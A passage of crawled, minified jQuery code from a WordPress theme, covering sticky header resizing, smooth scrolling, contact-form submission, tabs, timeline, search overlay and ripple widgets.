scrollTop=parseInt($window.scrollTop(),10);winHeight=parseInt($window.height());winWidth=parseInt($window.width());$header.toggleClass('no_fixed',(winWidth<=headerDisableStickyHeaderWidth));if(headerBg=='transparent'){var transparent=(scrollTop==0&&winWidth>headerDisableStickyHeaderWidth);if(transparent&&(headerLayout=='advanced'||headerLayout=='centered')&&winWidth<900)transparent=false;$header.toggleClass('transparent',transparent);}
$body.toggleClass('disable_animation',(winWidth<=headerDisableAnimationWidth));if(winWidth<=599){$logoImg.css('height',logoHeightMobiles+'px');$logoImgDefault.css('margin-bottom',(-1*logoHeightMobiles)+'px');}
else if(winWidth<=899){$logoImg.css('height',logoHeightTablets+'px');$logoImgDefault.css('margin-bottom',(-1*logoHeightTablets)+'px');}
else if((headerLayout=='standard'||headerLayout=='extended')&&scrollTop>0&&winWidth>headerDisableStickyHeaderWidth){$logoImg.css('height',logoHeightSticky+'px');$logoImgDefault.css('margin-bottom',(-1*logoHeightSticky)+'px');}
else{$logoImg.css('height',logoHeight+'px');$logoImgDefault.css('margin-bottom',(-1*logoHeight)+'px');}
if(window.MediaElementPlayer){updateVideosSizes();}
if(window.revapi3!==undefined){window.revapi3.revredraw();}
handleScroll();renderMenu();};if(window.MediaElementPlayer){jQuery('.l-submain-video video').mediaelementplayer({enableKeyboard:false,iPadUseNativeControls:false,pauseOtherPlayers:false,iPhoneUseNativeControls:false,AndroidUseNativeControls:false,videoWidth:'100%',videoHeight:'100%',success:function(mediaElement,domObject){updateVideosSizes();jQuery(domObject).css('display','block');}});}
var $htmlBody=jQuery('html, body'),cancelHashScroll=function(){$htmlBody.stop();$window.off('keydown mousewheel DOMMouseScroll touchstart',cancelHashScroll);};$body.on('click','a.w-toplink[href*="#"], a.w-logo-link[href*="#"], a.w-nav-anchor[href*="#"], a.g-btn[href*="#"], '+'a.smooth-scroll[href*="#"], a.w-icon-link[href*="#"], a.w-iconbox-link[href*="#"], a.bbp-reply-permalink[href*="#"], '+'.menu-item > a[href*="#"], a.w-blogpost-meta-comments-h[href*="#"], .w-comments-title a[href*="#"], .w-team-link[href*="#"]',function(event){var href=this.href,hash=this.hash;if(!(href.charAt(0)=='#'||(href.charAt(0)=='/'&&href.test('^'+location.pathname+'#'))||href.indexOf(location.host+location.pathname+'#')>-1))return;event.preventDefault();event.stopPropagation();var scrollTop=0;if(this&&hash!='#'){var $link=jQuery(this),$target=jQuery(this.hash);if($target.length){scrollTop=$target.offset().top;if(winWidth<=mobileNavWidth){if($link.hasClass('w-nav-anchor')){var menuHeight=$headerNav.find('.w-nav-list.level_1').height();scrollTop-=menuHeight+1;}else{scrollTop+=1;}}else{if(headerPos=='fixed'){if(headerLayout=='standard'||headerLayout=='extended'){scrollTop-=(headerMainShrinkedHeight-1);}else{scrollTop-=(headerExtraHeight-1);}}else{scrollTop+=1;}}}}
$htmlBody.animate({scrollTop:scrollTop+"px"},{duration:1200,easing:"easeInOutQuint",complete:cancelHashScroll});$window.on('keydown mousewheel DOMMouseScroll touchstart',cancelHashScroll);});var scrollToHash=function(hash,animate){var newOffset=jQuery(hash).offset().top;if(headerPos=='fixed'&&winWidth>mobileNavWidth){if(headerLayout=='standard'||headerLayout=='extended'){newOffset=newOffset-(headerMainShrinkedHeight-1);}else{newOffset=newOffset-(headerExtraHeight-1);}}else{newOffset=newOffset+1;}
if(animate){$htmlBody.animate({scrollTop:newOffset+'px'},{duration:1200,easing:"easeInOutQuint"})}
else{$htmlBody.stop().scrollTop(newOffset);}};if(document.location.hash&&jQuery(document.location.hash).length){scrollToHash(document.location.hash,true);var keepScrollPositionTimer=setInterval(function(){scrollToHash(document.location.hash);},100);var clearHashEvents=function(){clearInterval(keepScrollPositionTimer);scrollToHash(document.location.hash);$window.off('load touchstart mousewheel DOMMouseScroll touchstart',clearHashEvents);};$window.on('load touchstart mousewheel DOMMouseScroll touchstart',clearHashEvents);}
handleResize();$window.scroll(handleScroll);var resizeTimer=null;$window.resize(function(){clearTimeout(resizeTimer);resizeTimer=setTimeout(handleResize,100);});jQuery('.contact_form').each(function(){jQuery(this).submit(function(){var form=jQuery(this),name,email,phone,message,captcha,captchaResult,post_id=form.find('input[name=post_id]').val(),nameField=form.find('input[name=name]'),emailField=form.find('input[name=email]'),phoneField=form.find('input[name=phone]'),messageField=form.find('textarea[name=message]'),captchaField=form.find('input[name=captcha]'),captchaResultField=form.find('input[name=captcha_result]'),button=form.find('.g-btn'),errors=0;button.addClass('loading');jQuery('.w-form-field-success').html('');if(nameField.length){name=nameField.val();if(name===''&&nameField.data('required')===1){jQuery('#name_row').addClass('check_wrong');jQuery('#name_state').html(window.nameFieldError);errors++;}else{jQuery('#name_row').removeClass('check_wrong');jQuery('#name_state').html('');}}
if(emailField.length){email=emailField.val();if(email===''&&emailField.data('required')===1){jQuery('#email_row').addClass('check_wrong');jQuery('#email_state').html(window.emailFieldError);errors++;}else{jQuery('#email_row').removeClass('check_wrong');jQuery('#email_state').html('');}}
if(phoneField.length){phone=phoneField.val();if(phone===''&&phoneField.data('required')===1){jQuery('#phone_row').addClass('check_wrong');jQuery('#phone_state').html(window.phoneFieldError);errors++;}else{jQuery('#phone_row').removeClass('check_wrong');jQuery('#phone_state').html('');}}
if(messageField.length){message=messageField.val();if(message===''&&messageField.data('required')===1){jQuery('#message_row').addClass('check_wrong');jQuery('#message_state').html(window.messageFieldError);errors++;}else{jQuery('#message_row').removeClass('check_wrong');jQuery('#message_state').html('');}}
if(captchaField.length){captcha=captchaField.val();captchaResult=captchaResultField.val();if(captcha===''){jQuery('#captcha_row').addClass('check_wrong');jQuery('#captcha_state').html(window.captchaFieldError);errors++;}else{jQuery('#captcha_row').removeClass('check_wrong');jQuery('#captcha_state').html('');}}
if(errors===0){jQuery.ajax({type:'POST',url:window.ajaxURL,dataType:'json',data:{action:'sendContact',post_id:post_id,name:name,email:email,phone:phone,message:message,captcha:captcha,captcha_result:captchaResult},success:function(data){if(data.success){jQuery('.w-form-field-success').html(window.messageFormSuccess);jQuery('#captcha_row').removeClass('check_wrong');jQuery('#captcha_state').html('');if(nameField.length){nameField.val('');nameField.removeClass('not-empty');}
if(emailField.length){emailField.val('');emailField.removeClass('not-empty');}
if(phoneField.length){phoneField.val('');phoneField.removeClass('not-empty');}
if(messageField.length){messageField.val('');messageField.removeClass('not-empty');}
if(captchaField.length){captchaField.val('');captchaField.removeClass('not-empty');}}else{if(data.errors.captcha!=undefined){jQuery('#captcha_row').addClass('check_wrong');jQuery('#captcha_state').html(data.errors.captcha);}}
button.removeClass('loading');},error:function(){}});}else{button.removeClass('loading');}
return false;});});var checkInputEmptiness=function(){var $this=jQuery(this);if($this.attr('type')=='hidden')return;$this.toggleClass('not-empty',$this.val()!='');};jQuery('input, textarea').each(checkInputEmptiness).on('input',checkInputEmptiness);jQuery(".w-clients-list").each(function(){var clients=jQuery(this),autoPlay=clients.attr('data-autoPlay'),autoPlaySpeed=clients.attr('data-autoPlaySpeed'),columns=clients.attr('data-columns'),columns1300=(columns<4)?columns:4,columns1024=(columns<3)?columns:3,columns768=(columns<2)?columns:2,infinite=false;if(autoPlay==1){autoPlay=infinite=true;}else{autoPlay=infinite=false;}
clients.slick({infinite:infinite,autoplay:autoPlay,lazyLoad:'progressive',autoplaySpeed:autoPlaySpeed,accessibility:false,slidesToShow:columns,responsive:[{breakpoint:1300,settings:{slidesToShow:columns1300}},{breakpoint:1024,settings:{slidesToShow:columns1024}},{breakpoint:768,settings:{slidesToShow:columns768}},{breakpoint:480,settings:{slidesToShow:1}}]});});if(jQuery().fotorama){jQuery('.fotorama').fotorama({spinner:{lines:13,color:'rgba(0, 0, 0, .75)'}});}
jQuery('.upb_bg_img, .upb_color, .upb_grad, .upb_content_iframe, .upb_content_video, .upb_no_bg').each(function(){var $bg=jQuery(this),$prev=$bg.prev();if($prev.length==0){var $parent=$bg.parent(),$parentParent=$parent.parent(),$prevParentParent=$parentParent.prev();if($prevParentParent.length){$bg.insertAfter($prevParentParent);if($parent.children().length==0){$parentParent.remove();}}}});$window.load(function(){jQuery('.overlay-show').click(function(){window.setTimeout(function(){var $overlay=jQuery('.ult-overlay.ult-open');if($overlay.length){$overlay.find('.w-map').each(function(map){var mapObj=jQuery(this).data('gMap.reference'),center=mapObj.getCenter();google.maps.event.trigger(jQuery(this)[0],'resize');if(jQuery(this).data('gMap.infoWindows').length){jQuery(this).data('gMap.infoWindows')[0].open(mapObj,jQuery(this).data('gMap.overlays')[0]);}
mapObj.setCenter(center);});}},1000);});});function update_cart_widget(event){if(typeof event!='undefined')
{var cart=jQuery('.w-cart'),notification=jQuery('.w-cart-notification'),productName=notification.find('.product-name'),quantity=cart.find('.w-cart-quantity'),quantity_val=parseInt(quantity.html(),10);if(!cart.hasClass('has_items')){cart.addClass('has_items');}
quantity_val++;quantity.html(quantity_val);notification.css({display:'block',opacity:0});productName.html(addedProduct);notification.animate({opacity:1},300,function(){window.setTimeout(function(){notification.animate({opacity:0},300,function(){notification.css({display:'none'});});},3000);});}}
var addedProduct='Product';jQuery('.add_to_cart_button').click(function(){var productContainer=jQuery(this).parents('.product').eq(0);addedProduct=productContainer.find('h3').text();});jQuery('body').bind('added_to_cart',update_cart_widget);});window.blockFotoramaData=true;!function(){jQuery.fn.performCSSTransition=function(css,duration,onFinish,easing,delay){duration=duration||250;delay=delay||25;easing=easing||'ease-in-out';var $this=this,transition=[];for(var attr in css){if(!css.hasOwnProperty(attr))continue;transition.push(attr+' '+(duration/1000)+'s '+easing);}
transition=transition.join(', ');$this.css({transition:transition,'-webkit-transition':transition});var prevTimers=(this.data('animation-timers')||'').split(',');if(prevTimers.length==2){clearTimeout(prevTimers[0]);clearTimeout(prevTimers[1]);}
var timer1=setTimeout(function(){$this.css(css);},delay);var timer2=setTimeout(function(){if(typeof onFinish=='function')onFinish();$this.css({transition:'','-webkit-transition':''});},duration+delay);this.data('animation-timers',timer1+','+timer2);};jQuery.fn.slideDownCSS=function(){if(this.length==0)return;this.css({'padding-top':'','padding-bottom':''});var paddingTop=parseInt(this.css('padding-top')),paddingBottom=parseInt(this.css('padding-bottom'));this.css({visibility:'hidden',position:'absolute',height:'auto','padding-top':0,'padding-bottom':0,display:'block'});var height=this.height();this.css({overflow:'hidden',height:'0px',visibility:'',position:'',opacity:0});var $this=this;this.performCSSTransition({height:height+paddingTop+paddingBottom,opacity:1,'padding-top':paddingTop,'padding-bottom':paddingBottom},arguments[0]||250,function(){$this.css({overflow:'',height:'auto'});});};jQuery.fn.slideUpCSS=function(){if(this.length==0)return;this.css({height:this.outerHeight(),overflow:'hidden','padding-top':this.css('padding-top'),'padding-bottom':this.css('padding-bottom'),opacity:1});var $this=this;this.performCSSTransition({height:0,'padding-top':0,'padding-bottom':0,opacity:0},arguments[0]||250,function(){$this.css({overflow:'','padding-top':'','padding-bottom':'',display:'none'});});};jQuery.fn.fadeInCSS=function(){if(this.length==0)return;this.css({opacity:0,display:'block'});this.performCSSTransition({opacity:1},arguments[0]||250);};jQuery.fn.fadeOutCSS=function(){if(this.length==0)return;var $this=this;this.performCSSTransition({opacity:0},arguments[0]||250,function(){$this.css('display','none');});};jQuery.fn.showMD=function(){if(this.length==0)return;this.css({'padding-top':'','padding-bottom':''});var paddingTop=parseInt(this.css('padding-top')),paddingBottom=parseInt(this.css('padding-bottom'));this.css({visibility:'hidden',position:'absolute',height:'auto','padding-top':0,'padding-bottom':0,'margin-top':-20,opacity:'',display:'block'});var height=this.height();this.css({overflow:'hidden',height:'0px',visibility:'',position:''});var $this=this;this.performCSSTransition({height:height+paddingTop+paddingBottom,'margin-top':0,'padding-top':paddingTop,'padding-bottom':paddingBottom},arguments[0]||350,function(){$this.css({overflow:'',height:'auto','margin-top':'','padding-top':'','padding-bottom':''});},'cubic-bezier(.23,1,.32,1)',150);};jQuery.fn.hideMD=function(){if(this.length==0)return;var $this=this;this.css({'margin-top':''});this.performCSSTransition({opacity:0},arguments[0]||100,function(){$this.css({display:'none',opacity:''});});};}();jQuery.fn.mod=function(mod,value){if(this.length==0)return this;if(value===false){this.get(0).className=this.get(0).className.replace(new RegExp('(^| )'+mod+'\_[a-z0-9]+( |$)'),'$2');return this;}
var pcre=new RegExp('^.*?'+mod+'\_([a-z0-9]+).*?$'),arr;if(value===undefined){return(arr=pcre.exec(this.get(0).className))?arr[1]:false;}
else{this.mod(mod,false).get(0).className+=' '+mod+'_'+value;return this;}};

--- FILE ---
content_type: application/x-javascript
request_url: http://www.arkof.it/wp-content/themes/Zephyr/js/us.widgets.js?ver=1.2
body_size: 4061
content:
(function($){"use strict";$.fn.gAlert=function(){return this.each(function(){var alert=$(this),alertClose=alert.find('.g-alert-close');if(alertClose){alertClose.click(function(){alert.animate({height:'0',margin:0},400,function(){alert.css('display','none');});});}});};})(jQuery);jQuery(document).ready(function(){"use strict";jQuery('.g-alert').gAlert();});(function($){"use strict";var $body=document.body||document.documentElement,$bodyStyle=$body.style,isTransitionsSupported=$bodyStyle.transition!==undefined||$bodyStyle.WebkitTransition!==undefined,isTouch=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),removeRipple=function($ripple){$ripple.off();if(isTransitionsSupported){$ripple.addClass("ripple-out");}else{$ripple.animate({"opacity":0},100,function(){$ripple.trigger("transitionend");});}
$ripple.on("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){$ripple.remove();});};$.fn.mdRipple=function(){return this.each(function(){var $element=$(this),$container,containerOffset,startTimer=null;if(!$element.find(".ripple-container").length){$element.append('<span class="ripple-container"></span>');}
$container=$element.find(".ripple-container");$element.on('mousedown touchstart',function(e){var offsetLeft,offsetTop,$ripple=$('<span class="ripple"></span>'),rippleSide=Math.max($element.outerWidth(),$element.outerHeight()),rippleSize=Math.max($element.outerWidth(),$element.outerHeight())/Math.max(20,$ripple.outerWidth())*2.5;containerOffset=$container.offset();if(!isTouch){offsetLeft=e.pageX-containerOffset.left;offsetTop=e.pageY-containerOffset.top;}else{e=e.originalEvent;if(e.touches.length===1){offsetLeft=e.touches[0].pageX-containerOffset.left;offsetTop=e.touches[0].pageY-containerOffset.top;}else{return;}}
$ripple.css({left:offsetLeft,top:offsetTop});(function(){return window.getComputedStyle($ripple[0]).opacity;})();$container.append($ripple);startTimer=setTimeout(function(){$ripple.css({"-webkit-transform":"scale("+rippleSize+")","transform":"scale("+rippleSize+")"});$ripple.addClass("ripple-on");$ripple.data("animating","on");$ripple.data("mousedown","on");},25);setTimeout(function(){$ripple.data("animating","off");if($ripple.data("mousedown")=="off"){removeRipple($ripple);}},700);});$element.on('mouseup mouseleave',function(e){clearTimeout(startTimer);$element.find('.ripple').each(function(){var $ripple=$(this);$ripple.data("mousedown","off");if($ripple.data("animating")=="off"){removeRipple($ripple);}});});});};})(jQuery);jQuery(document).ready(function(){"use strict";jQuery('.g-btn, .l-header .w-nav-anchor, .w-portfolio-item-h, .w-tabs-item').mdRipple();});(function($){"use strict";$.fn.wLang=function(){return this.each(function(){var langWidget=$(this),langList=langWidget.find('.w-lang-list'),currentLang=langWidget.find('.w-lang-current');langList.slideUp(0);currentLang.click(function(){langWidget.addClass('active');langList.slideDown(200);});$(document).mouseup(function(e)
{if(langWidget.has(e.target).length===0)
{langList.slideUp(200,function(){langWidget.removeClass('active');});}});});};})(jQuery);jQuery(document).ready(function(){"use strict";jQuery('.w-lang').wLang();});(function($){"use strict";$.fn.wSearch=function(){return this.each(function(){var $this=$(this),searchForm=$this.find('.w-search-form'),searchShow=$this.find('.w-search-show'),searchClose=$this.find('.w-search-close'),searchInput=searchForm.find('.w-search-input input'),searchOverlay=$this.find('.w-search-form-overlay'),$window=$(window),searchOverlayInitRadius=25,$body=document.body||document.documentElement,$bodyStyle=$body.style,showHideTimer=null,searchHide=function(){searchForm.css({'-webkit-transition':'opacity 0.4s',transition:'opacity 0.4s'});window.setTimeout(function(){searchOverlay.removeClass('overlay-on').addClass('overlay-out').css({"-webkit-transform":"scale(0.1)","transform":"scale(0.1)"});searchForm.css('opacity',0);clearTimeout(showHideTimer);showHideTimer=window.setTimeout(function(){searchForm.css('display','none');searchOverlay.css('display','none');},700);},25);};if(!jQuery('html').hasClass('no-touch')){searchInput.on('focus',function(){var originalColor=searchOverlay.css('background-color'),overlayOpacity=searchOverlay.css('opacity'),matches;if(matches=/^rgb\((\d+), (\d+), (\d+)\)$/.exec(originalColor)){searchForm.css('background-color',"rgba("+parseInt(matches[1])+","+parseInt(matches[2])+","+parseInt(matches[3])+", "+overlayOpacity+")");}
else if(matches=/^#([\da-fA-F]{2})([\da-fA-F]{2})([\da-fA-F]{2})$/.exec(originalColor)){searchForm.css('background-color',"rgba("+parseInt(matches[1],16)+","+parseInt(matches[2],16)+","+parseInt(matches[3],16)+", "+overlayOpacity+")");}
else{searchForm.css('background-color',originalColor);}
searchOverlay.addClass('mobilefocus');}).on('blur',function(){searchOverlay.removeClass('mobilefocus');searchForm.css('background-color','transparent');});}
searchShow.click(function(){var searchPos=searchShow.offset(),searchWidth=searchShow.width(),searchHeight=searchShow.height();searchPos.top-=$window.scrollTop();searchPos.left-=$window.scrollLeft();var overlayX=searchPos.left+searchWidth/2,overlayY=searchPos.top+searchHeight/2,winWidth=$window.width(),winHeight=$window.height(),overlayRadius=Math.sqrt(Math.pow(Math.max(winWidth-overlayX,overlayX),2)+Math.pow(Math.max(winHeight-overlayY,overlayY),2)),overlayScale=(overlayRadius+15)/searchOverlayInitRadius;searchOverlay.css({width:searchOverlayInitRadius*2,height:searchOverlayInitRadius*2,left:overlayX,top:overlayY,"margin-left":-searchOverlayInitRadius,"margin-top":-searchOverlayInitRadius});searchOverlay.removeClass('overlay-out').show();searchForm.css({opacity:0,display:'block','-webkit-transition':'opacity 0.4s 0.3s',transition:'opacity 0.4s 0.3s'});window.setTimeout(function(){searchOverlay.addClass('overlay-on').css({"-webkit-transform":"scale("+overlayScale+")","transform":"scale("+overlayScale+")"});searchForm.css('opacity',1);clearInterval(showHideTimer);showHideTimer=window.setTimeout(function(){searchInput.focus();},700);},25);});searchInput.keyup(function(e){if(e.keyCode==27)searchHide();});searchClose.click(searchHide);});};})(jQuery);jQuery(document).ready(function(){"use strict";jQuery('.l-header .w-search').wSearch();});(function($){"use strict";$.fn.wTabs=function(){return this.each(function(){var tabs=$(this),itemsList=tabs.find('.w-tabs-list'),items=tabs.find('.w-tabs-item'),sections=tabs.find('.w-tabs-section'),resizeTimer=null,itemsWidths=[],running=false,firstActiveItem=tabs.find('.w-tabs-item.active').first(),firstActiveSection=tabs.find('.w-tabs-section.active').first(),activeIndex=null,lineCSS='',tabsID=tabs.attr('id'),measureWidths=function(){tabs.addClass('measure');itemsWidths=[];items.each(function(){itemsWidths.push($(this).outerWidth(true));});tabs.removeClass('measure');};if(itemsList.length){var itemsCount=itemsList.find('.w-tabs-item').length;if(itemsCount){itemsList.addClass('items_'+itemsCount);}}
if(!tabs.hasClass('layout_accordion')){if(!firstActiveSection.length){firstActiveItem=tabs.find('.w-tabs-item').first();firstActiveSection=tabs.find('.w-tabs-section').first();}
tabs.find('.w-tabs-item.active').removeClass('active');tabs.find('.w-tabs-section.active').removeClass('active');firstActiveItem.addClass('active');firstActiveSection.addClass('active');lineCSS='<style>';for(var i=1;i<itemsCount;i++){var shift=(itemsCount-i)*100;lineCSS+=' #'+tabsID+' .w-tabs-list .w-tabs-item:nth-child('+i+').active ~ .w-tabs-item:last-child::before {'+'-webkit-transform: translate3d(-'+shift+'%,0,0);'+'transform: translate3d(-'+shift+'%,0,0); }';}
lineCSS+='</style>';tabs.append(lineCSS);}else{$(sections).each(function(sectionIndex,section){if($(section).hasClass('active')){activeIndex=sectionIndex;}});}
measureWidths();function tabs_resize(){if(tabs.hasClass('layout_accordion')&&!tabs.data('accordionLayoutDynamic'))return;if(!tabs.hasClass('layout_accordion'))measureWidths();var maxTabWidth=Math.floor(tabs.width()/itemsWidths.length),overflown=false;for(var i=0;i<itemsWidths.length;i++){if(itemsWidths[i]>=maxTabWidth)overflown=true;}
tabs.data('accordionLayoutDynamic',overflown);tabs.toggleClass('layout_accordion',overflown);}
tabs_resize();$(window).resize(function(){window.clearTimeout(resizeTimer);resizeTimer=window.setTimeout(function(){tabs_resize();},50);});sections.each(function(index){var item=$(items[index]),section=$(sections[index]),section_title=section.find('.w-tabs-section-header'),section_content=section.find('.w-tabs-section-content');if(section.hasClass('active')){section_content.slideDown();}
section_title.click(function(){var currentHeight=0;if(tabs.hasClass('type_toggle')){if(!running){if(section.hasClass('active')){running=true;if(item){item.removeClass('active');}
section_content.slideUp(null,function(){section.removeClass('active');running=false;$(window).resize();});}else{running=true;if(item){item.addClass('active');}
section_content.slideDown(null,function(){section.addClass('active');running=false;section.find('.w-map').each(function(map){var mapObj=jQuery(this).data('gMap.reference'),center=mapObj.getCenter();google.maps.event.trigger(jQuery(this)[0],'resize');if(jQuery(this).data('gMap.infoWindows').length){jQuery(this).data('gMap.infoWindows')[0].open(mapObj,jQuery(this).data('gMap.overlays')[0]);}
mapObj.setCenter(center);});$(window).resize();});}}}else if((!section.hasClass('active'))&&(!running)){running=true;items.each(function(){if($(this).hasClass('active')){$(this).removeClass('active');}});if(item){item.addClass('active');}
sections.each(function(){if($(this).hasClass('active')){currentHeight=$(this).find('.w-tabs-section-content').height();if(!tabs.hasClass('layout_accordion')){tabs.css({'height':tabs.height(),'overflow':'hidden'});setTimeout(function(){tabs.css({'height':'','overflow':''});},300);}
$(this).find('.w-tabs-section-content').slideUp();}});section_content.slideDown(null,function(){sections.each(function(){if($(this).hasClass('active')){$(this).removeClass('active');}});section.addClass('active');activeIndex=index;if(tabs.hasClass('layout_accordion')&&jQuery(window).width()<768){jQuery("html, body").animate({scrollTop:section.offset().top-(jQuery('.l-header').height())+"px"},{duration:1200,easing:"easeInOutQuint"});}
running=false;section.find('.w-map').each(function(map){var mapObj=jQuery(this).data('gMap.reference'),center=mapObj.getCenter();google.maps.event.trigger(jQuery(this)[0],'resize');if(jQuery(this).data('gMap.infoWindows').length){jQuery(this).data('gMap.infoWindows')[0].open(mapObj,jQuery(this).data('gMap.overlays')[0]);}
mapObj.setCenter(center);});$(window).resize();});}});if(item)
{item.click(function(){section_title.click();});}});});};})(jQuery);jQuery(document).ready(function(){"use strict";jQuery('.w-tabs').wTabs();});(function($){"use strict";$.fn.wTimeline=function(){return this.each(function(){var timeline=$(this),items=timeline.find('.w-timeline-item'),sections=timeline.find('.w-timeline-section'),running=false,sectionsWrapper=timeline.find('.w-timeline-sections'),sumWidth=0,sectionsContainer=$('<div></div>',{id:'section_container'}).css({position:'relative'}),resizeTimer=null,sectionsPadding=$(sections[0]).innerWidth()-$(sections[0]).width(),activeIndex=0,activeIndexFound=0,sectionsContainerPresent,firstActiveItem=timeline.find('.w-timeline-item.active').first(),firstActiveSection=timeline.find('.w-timeline-section.active').first();if(!firstActiveItem.length){firstActiveItem=timeline.find('.w-timeline-item').first();firstActiveSection=timeline.find('.w-timeline-section').first();}
timeline.find('.w-timeline-item.active').removeClass('active');timeline.find('.w-timeline-section.active').removeClass('active');firstActiveItem.addClass('active');firstActiveSection.addClass('active');$(sections).each(function(sectionIndex,section){if($(section).hasClass('active')){activeIndex=sectionIndex;}});$(sections).css({display:'block'});$(sectionsWrapper).css({position:'relative'});function timeline_resize(){sectionsWrapper.css({width:timeline.innerWidth()-sectionsWrapper.css('border-left-width')-sectionsWrapper.css('border-right-width')+'px'});$(sections).css({width:sectionsWrapper.innerWidth()-sectionsPadding+'px'});if($(window).width()<768&&(!window.disableResponsiveLayout)){if(!timeline.hasClass('type_vertical')){timeline.addClass('type_vertical');}
if(sectionsContainerPresent===true||sectionsContainerPresent===undefined){sectionsWrapper.css({height:'auto',overflow:'visible'});$(sections).css({float:'none'});$(sections).each(function(sectionIndex,section){var section_content=$(section).find('.w-timeline-section-content');if(!$(section).hasClass('active')){section_content.css('display','none');}
sectionsWrapper.append(section);});sectionsContainer.remove();sectionsContainerPresent=false;}}else{if(timeline.hasClass('type_vertical')){timeline.removeClass('type_vertical');}
sectionsWrapper.css({height:$(sections[activeIndex]).outerHeight()+'px',overflow:'hidden'});sumWidth=sections.length*(sectionsWrapper.innerWidth());var leftPos=-activeIndex*(sectionsWrapper.innerWidth());sectionsContainer.css({width:sumWidth+'px',height:$(sections[activeIndex]).outerHeight()+'px',left:leftPos});if(sectionsContainerPresent===false||sectionsContainerPresent===undefined){sectionsContainer=$('<div></div>',{id:'section_container'}).css({position:'relative'});$(sections).css({float:'left'});$(sections).each(function(sectionIndex,section){var section_content=$(section).find('.w-timeline-section-content');section_content.css({'display':'block','height':'auto'});sectionsContainer.append(section);});sectionsContainer.css({width:sumWidth+'px',height:$(sections[activeIndex]).outerHeight()+'px',left:leftPos});sectionsWrapper.append(sectionsContainer);sectionsContainerPresent=true;}}}
timeline_resize();$(window).resize(function(){window.clearTimeout(resizeTimer);resizeTimer=window.setTimeout(function(){timeline_resize();},50);});sections.each(function(index,element){var section=$(element),item=$(items[index]),section_title=section.find('.w-timeline-section-title'),section_content=section.find('.w-timeline-section-content');if(item.length)
{item.click(function(){if((!section.hasClass('active'))&&(!running)){running=true;items.each(function(){if($(this).hasClass('active')){$(this).removeClass('active');}});if(item.length){item.addClass('active');}
var leftPos=-index*(sectionsWrapper.innerWidth());sectionsWrapper.animate({height:section.outerHeight()},300);sectionsContainer.animate({left:leftPos},300,function(){sections.each(function(){if($(this).hasClass('active')){$(this).removeClass('active');}});section.addClass('active');activeIndex=index;running=false;});}});}
if(section_title.length)
{section_title.click(function(){if((!section.hasClass('active'))&&(!running)){running=true;var currentHeight,newHeight;items.each(function(){if($(this).hasClass('active')){$(this).removeClass('active');}});if(item.length){item.addClass('active');}
sections.each(function(){if($(this).hasClass('active')){currentHeight=$(this).find('.w-timeline-section-content').height();$(this).find('.w-timeline-section-content').slideUp();}});newHeight=section_content.height();section_content.slideDown(null,function(){sections.each(function(){if($(this).hasClass('active')){$(this).removeClass('active');}});section.addClass('active');activeIndex=index;jQuery("html, body").animate({scrollTop:section.offset().top-(jQuery('.l-header').height())+"px"},{duration:1200,easing:"easeInOutQuint"});running=false;});}});}});});};jQuery('.wpcf7').each(function(){var $form=jQuery(this);$form.find('.w-form-field > .wpcf7-form-control-wrap > .wpcf7-form-control').each(function(){var $input=jQuery(this);if(($input.attr('type')||'').match(/^(text|email|url|tel|number|date|quiz|captcha)$/)||$input.is('textarea')){var wrapperClasses=$input.parent().get(0).className;$input.unwrap();$input.parent().get(0).className+=' '+wrapperClasses;}});$form.find('.w-form-field > .wpcf7-submit').each(function(){var $input=jQuery(this),classes=$input.attr('class').split(' '),value=$input.attr('value')||'';$input.siblings('p').remove();if(jQuery.inArray('g-btn',classes)==-1){classes.push('g-btn');}
var buttonHtml='<button id="message_send" class="'+classes.join(' ')+'">'+'<div class="w-preloader type_2"></div>'+'<span class="g-btn-label">'+value+'</span>'+'<span class="ripple-container"></span>'+'</button>';$input.replaceWith(buttonHtml);});$form.find('.wpcf7-form-control-wrap > select').each(function(){var $select=jQuery(this);if(!$select.attr('multiple'))$select.parent().addClass('type_select');});});})(jQuery);jQuery(document).ready(function(){"use strict";jQuery('.w-timeline').wTimeline();});